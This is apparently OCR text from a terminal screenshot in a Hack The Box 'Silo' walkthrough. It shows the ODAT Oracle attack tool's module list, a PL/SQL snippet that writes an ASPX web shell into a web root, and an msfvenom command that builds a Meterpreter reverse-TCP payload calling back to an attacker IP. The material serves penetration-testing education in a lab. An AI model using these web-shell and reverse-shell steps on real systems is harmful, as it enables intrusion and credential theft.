 Applications Places Terminal Thu 20:24 1
root@ippSec: ~/htb/boxes/silo
File Edit View Search Terminal Help
ctxsys to read files
externaltable to read files or to execute system commands/scripts
dbmsxslprocessor to upload files
dbmsadvisor to upload files
utlfile to download/upload/delete files
dbmsscheduler to execute system commands without a standard output
java to execute system commands
passwordstealer to get hashed Oracle passwords
oradbg to execute a bin or script
dbmslob to download files
stealremotepwds to steal hashed passwords thanks an authentication sniffing (CVE-2012-3137)
userlikepwd to try each Oracle username stored in the DB like the corresponding pwd
smb to capture the SMB authentication
privesc to gain elevated access
cve to exploit a CVE
search to search in databases, tables and columns
unwrapper to unwrap PL/SQL source code (no for 9i version)
clean clean traces and logs
optional arguments:
-h, --help show this help message and exit
--version show program's version number and exit
root@ippSec:~/htb/boxes/silo/odat#
at="server">Command:</asp:Label></form></body></HTML>';
begin
f := utl_file.fopen('/inetpub/wwwroot', 'CommentsWelcome.aspx','W');
utl_file.put_line(f,s);
utl_file.fclose(f);
end;
root@ippSec:~/htb/boxes/silo# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.14.4 LPORT=9002 -f exe -o PleaseSubscribe.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: PleaseSubscribe.exe
root@ippSec:~/htb/boxes/silo#
[HTB] 0:openvpn 1:recon- 2:bash* "ippSec" 20:24 02-Aug-18